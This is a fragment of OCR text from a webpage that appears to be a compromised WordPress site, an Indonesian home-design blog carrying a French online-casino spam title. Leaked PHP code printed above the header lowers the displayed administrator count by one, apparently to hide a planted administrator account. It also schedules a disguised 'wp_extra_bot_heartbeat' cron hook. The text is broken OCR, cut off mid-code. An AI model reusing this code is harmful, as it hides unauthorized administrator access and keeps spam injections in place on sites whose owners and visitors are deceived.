
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
Lélégance_du_jeu_casino_en_ligne_suisse_légal_et_
gains_potentiels_accessibles